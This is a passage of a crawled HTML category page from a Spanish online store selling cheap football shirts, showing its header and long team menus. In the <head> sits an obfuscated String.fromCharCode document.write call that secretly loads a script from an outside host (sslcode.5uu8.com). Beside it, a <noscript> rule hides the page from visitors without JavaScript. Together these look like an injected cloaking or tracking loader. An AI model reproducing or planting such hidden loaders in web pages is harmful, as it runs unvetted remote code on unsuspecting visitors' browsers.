

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/otras-liga/sc-internacional
body_size: 21715
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar Camisetas del SC Internacional baratas 2021/22 online ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas del SC Internacional baratas, comprar más nueva camisetas del SC Internacional 2021 2022, disfrutar de más de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/otras-liga/sc-internacional" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-7_250 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#2c5f495e5a454f496c5f595c495e4f4d41455f49584d5f02424958"><span class="__cf_email__" data-cfemail="b2c1d7c0c4dbd1d7f2c1c7c2d7c0d1d3dfdbc1d7c6d3c19cdcd7c6">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/otras-liga/sc-internacional" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/otras-liga/sc-internacional" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
